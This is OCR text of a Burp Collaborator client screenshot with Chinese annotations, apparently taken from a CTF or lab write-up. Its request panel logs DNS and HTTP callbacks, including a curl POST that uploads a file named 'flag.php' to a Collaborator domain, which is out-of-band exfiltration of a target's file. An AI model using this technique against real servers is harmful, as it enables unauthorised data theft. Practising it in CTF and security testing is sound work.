 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from usin
payloads will appear below.
Generate Collaborator payloads
获得一个域名地址
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
刷新
# Time Type Payload Comment
1 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
2 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
3 2020-十月-09 08:20:12 UTC HTTP em4r57l5zg4o04fz8fvr9nwq3h97xw
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: em4r57l5zg4o04fz8fvr9nwq3h97xw.burpcollaborator.net
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 229
Content-Type: multipart/form-data; boundary=------------------------127ba05325fde1ad
这个就是我们明名的
--------------------------127ba05325fde1ad
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream